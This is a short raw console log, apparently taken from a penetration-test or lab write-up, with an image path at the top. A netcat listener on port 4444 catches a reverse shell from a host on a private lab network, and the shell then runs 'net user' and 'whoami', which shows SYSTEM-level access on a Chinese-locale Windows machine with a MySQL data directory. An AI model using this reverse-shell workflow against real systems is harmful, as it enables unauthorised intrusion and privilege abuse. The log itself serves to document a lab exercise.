 C:\Tools>nc -vv -l -p 4444
listening on [any] 4444 ...
DNS fwd/rev mismatch: WIN-V1VD54U6VU8 != WIN-V1VD54U6VU8.localdomain
connect to [192.168.40.135] from WIN-V1VD54U6VU8 [192.168.40.1] 1477
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\ComsenzEXP\MySQL\data>net user
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
D:\ComsenzEXP\MySQL\data>whoami
whoami
nt authority\system